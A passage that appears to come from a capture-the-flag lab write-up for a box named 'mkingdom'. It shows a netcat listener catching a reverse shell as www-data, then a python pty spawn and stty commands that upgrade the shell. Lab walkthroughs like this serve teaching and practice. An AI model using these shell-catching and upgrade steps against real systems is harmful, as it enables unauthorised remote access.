 listening on [any] 9001 ...
connect to [10.21.32.157] from (UNKNOWN) [10.10.112.62] 56586
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_6
 x86_64 GNU/Linux
 07:39:58 up  3:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@mkingdom:/$ ^Z
zsh: suspended  nc -nvlp 9001
┌──(root㉿H3ckt0r)-[~]
└─# stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; res
t;
[1]  + continued  nc -nvlp 9001
www-data@mkingdom:/$
www-data@mkingdom:/$
www-data@mkingdom:/$
www-data@mkingdom:/$